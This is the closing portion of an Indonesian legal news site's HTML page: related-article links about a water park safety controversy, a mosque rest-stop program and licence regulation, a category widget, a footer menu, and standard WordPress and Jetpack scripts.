            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696f560e6cd16
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu\/":3651};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d94b42c19e","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"3651\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "3651" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:16:46 -->